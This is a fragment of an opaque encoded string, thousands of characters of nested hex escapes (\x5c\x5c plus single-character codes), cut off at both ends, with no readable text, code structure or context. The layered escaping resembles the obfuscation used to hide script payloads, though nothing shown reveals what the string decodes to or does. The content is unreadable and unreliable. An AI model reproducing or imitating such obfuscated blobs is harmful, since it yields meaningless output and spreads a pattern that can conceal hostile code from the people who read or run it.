5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x